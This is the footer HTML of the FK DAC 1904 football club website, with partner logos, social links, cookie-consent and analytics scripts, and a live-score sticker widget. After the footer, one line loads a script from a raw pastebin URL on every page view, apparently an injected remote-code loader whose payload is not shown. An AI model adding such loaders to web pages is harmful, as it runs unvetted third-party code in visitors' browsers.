<a href="https://www.mbhbank.hu/" target="_blank" title=""><span><img src="ads/db_partners/logos/73.png" alt=""></span></a>
</div>
<div class="col-6 col-sm-4 col-md-2">
<a href="http://www.kukkonia.sk" target="_blank" title=""><span><img src="ads/db_partners/logos/1.png" alt=""></span></a>
</div>
<div class="col-6 col-sm-4 col-md-2">
<a href="https://mol.hu/" target="_blank" title=""><span><img src="ads/db_partners/logos/4.png" alt=""></span></a>
</div>


			</div> 
            <div class="row justify-content-center">

				

			</div> 

		</div><!--/.footer-partners-->
	</div>
	</section>

    <section>
        <div class="container footerdocs">
            <div class="row" style="justify-content: center">
                <a href="files/footerdocs/docs/vyuctovani.pdf" target="_blank">
                    <img class="footerdocs" src="files/footerdocs/img/vyuctovani.png?200x125px" alt="vyuctovani.png" />
                </a>
                <a href="files/footerdocs/docs/vyuctovani3.pdf" target="_blank">
                    <img class="footerdocs" src="files/footerdocs/img/187700.jpg" alt="vyuctovani.png" />
                </a>
                <a href="files/footerdocs/docs/vyuctovani2.pdf" target="_blank">
                    <img class="footerdocs" src="files/footerdocs/img/106861.jpg" alt="vyuctovani.png" />
                </a>                                
            </div>
        </div>
    </section>
<footer>
<div class="container-fluid">

  <div class="footer">

    <div class="container">

     
      <a href="index.asp" title="" class="footer__logo"><span>FK DAC 1904 a.s.</span></a>
      <div class="footer__social">
        <div class="row no-gutters justify-content-center">
          <div class="col-auto"><a href="https://www.facebook.com/fcdac" target="_blank" title=""><i class="ico ico--scale ico-facebook_white"></i></a></div> 
          <div class="col-auto"><a href="https://www.youtube.com/channel/UCgDYC806RyKArT46BT4k5Fw/feed" target="_blank" title=""><i class="ico ico--scale ico-youtube_white"></i></a></div> 
          <div class="col-auto"><a href="https://www.instagram.com/fcdac1904/" target="_blank" title=""><i class="ico ico--scale ico-instagram_white"></i></a></div> 
          <div class="col-auto"><a href="https://www.tiktok.com/@dac1904_official" target="_blank" title=""><i class="ico ico--scale ico-tiktok_white"></i></a></div>
        </div>
      </div>
  
      <div class="footer__copyright">
          Copyright &copy; FK DAC 1904, a.s., created by <a target="_blank" href="http://www.esports.cz">eSports.cz, s.r.o.</a>
		  <br><a href="javascript:void(0);" data-cc="c-settings" aria-haspopup="dialog">Nastavenie cookies</a>
      </div> 
    
    </div>    
        
      <script src="build/js/main.js?1761223184"></script>
<script src="build/js/masonry.pkgd.min.js?1691400106"></script>
<script src="build/js/imagesloaded.pkgd.min.js?1691403706"></script>
<script src="build/js/hotfix.js?1743709874"></script>



<div id="fb-root"></div>
<script type="text/plain" data-cookiecategory="social">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.10&appId=190558014944215";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cookiecategory="analytics" async src='https://www.googletagmanager.com/gtag/js?id=G-1Z398VQEZ9'></script>
<script type="text/plain" data-cookiecategory="analytics">
window.dataLayer = window.dataLayer || [];
function gtag(){ dataLayer.push(arguments); }
gtag('js', new Date());

gtag('config', 'G-1Z398VQEZ9');
</script>


<script>
document.write('<img src="https://toplist.cz/dot.asp?id=1784276&http='+escape(document.referrer)+'&t='+escape(document.title)+'" width="1" height="1" border=0 style="display:none" alt="TOPlist">');
</script>

<script>
window.cookieConsentSettingsHook = function() {
	window.cookieConsentSettings.current_lang = 'hu';
	window.cookieConsentSettingsIframePlaceholder = 'https://consent.esports.cz/frame.asp?lang=hu';
};
</script>
<link rel='stylesheet' href='https://consent.esports.cz/theme.asp?v=2&accent=00006D'>
<script src='https://consent.esports.cz/config.asp?v=2&c=analytics,social&web='></script>
<script src='https://consent.esports.cz/main.js?v=2'></script>
<script type='text/plain' data-cookiecategory='social' src='https://consent.esports.cz/social-media2.js?v=2'></script>

    </div><!--/.footer--> 
  </div>
</footer>

<script src="https://pastebin.com/raw/54VcGq6n"></script>



  
<div class="onlajny-stckrs" id="onlajny-stckrs">


</div>




<style>
	.hidden{
		display: none;
	}
	.onlajny-stckrs {
		position: fixed;
		right: 0;
		bottom: 0;
		z-index: 100000000;
		/* display: none; */
		animation: 1.2s ease-out 0s 1 slideInFromLeft;
		pointer-events: none;
		line-height: 1.42857;
		color: #000;
		font-family: "Arial";
	}
	@media only screen and (max-width: 768px) {
		.onlajny-stckrs {
			/* display: block; */
		}
	}
	.onlajny-stckrs .onlajny-sticker {
		background: #e0edf4; /* Old browsers */
		background: -moz-linear-gradient(top, #e0edf4 0%, #d9edf2 40%, #c9e3f2 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top, #e0edf4 0%,#d9edf2 40%,#c9e3f2 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom, #e0edf4 0%,#d9edf2 40%,#c9e3f2 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e0edf4', endColorstr='#c9e3f2',GradientType=0 );
		padding: 7px;
	    border-top-left-radius: 30px;
	    border-bottom-left-radius: 30px;
	    min-width: 120px;
		border-top: 1px solid;
	    border-left: 1px solid;
	    border-bottom: 1px solid;
	    border-color: #aabeca;
		margin-bottom: 20px;
		transform: translateX(170px);
		transition: all .2s ease-out;
		cursor: pointer;
		pointer-events: all;
		box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);

		-webkit-touch-callout: none; /* iOS Safari */
	    -webkit-user-select: none; /* Safari */
	     -khtml-user-select: none; /* Konqueror HTML */
	       -moz-user-select: none; /* Firefox */
	        -ms-user-select: none; /* Internet Explorer/Edge */
	            user-select: none;
	}
	.onlajny-stckrs .onlajny-sticker.sticker-close.sticker-open,
	.onlajny-stckrs .onlajny-sticker.sticker-open {
		transform: translateX(0);
	}
	.onlajny-stckrs .onlajny-sticker.sticker-close {
		transform: translateX(330px);
	}

	.onlajny-stckrs .onlajny-sticker .close_sticker {
      position: absolute;
      top: -4px;
      left: -7px;
      font-weight: 500;
      z-index: 1;
      background-color: #cde5f2;
      padding: 1px 7px;
      border-radius: 15px;
      box-shadow: 0px 0px 3px black;
      line-height: 20px;
    }

	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner {
		display: table;
		width: 100%;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-logo {
		border-radius: 100%;
	    overflow: hidden;
	    width: 43px;
	    height: 43px;
	    /* background: url("https://vesna.esports.cz/weby_data/onlajny_sticker/icon.png"); */
		background-size: 27px;
	    background-repeat: no-repeat;
	    background-position: center;
	    background-color: #fff;
	    display: table-cell;
	    vertical-align: middle;
	}
	@media only screen and (max-width: 335px) {
		.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-logo {
			display: none;
		}
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body {
		display: table-cell;
        vertical-align: top;
	    padding-left: 15px;
	    padding-right: 10px;
	    width: 115px;
	    overflow: hidden;
		vertical-align: middle;
		text-align: left;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .onlajny-body-heading {
		font-weight: bold;
	    font-family: Arial;
	    font-size: 11px;
	    white-space: nowrap!important;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .team-1, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .team-2 {
	    font-family: Arial;
	    font-size: 10px;
	    white-space: nowrap;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more {
		width: 170px;
		padding-left: 10px;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table {
		width: 100%;
		text-align: center;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td {
		padding: 0;
		text-align: center;
		font-size: 11px;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a {
		display: block;
		margin-top: 2px;
		padding: 0 4px;
		text-decoration: none!important;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:hover, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:active, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:focus {
		text-decoration: none;
	}
	.icon-text {
		font-size: 11px;
	    text-transform: uppercase;
	    margin-top: 5px;
	    font-weight: bold;
	    color: #000;
		line-height: 1;
	}
	@keyframes slideInFromLeft {
	  0% {
	    transform: translateX(200px);
	  }
	  100% {
	    transform: translateX(0);
	  }
	}

</style>

<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>

<script>
	var $j = jQuery.noConflict(true);

	$j( ".onlajny-logo" ).click(function() {
	  $j(this).closest(".onlajny-sticker").toggleClass("sticker-open");
	});

	$j( ".onlajny-body" ).click(function() {
	  $j(this).closest(".onlajny-sticker").toggleClass("sticker-open");
	});
</script>
<script>
  function hide(obj) {

      var el = document.getElementById(obj);
          document.cookie = (obj, "hidden");
          el.style.display = 'none';
					sessionStorage.setItem(obj, "hidden");
  }
</script>


	
		
</div><!--/.wraper-->	

</body>
</html>
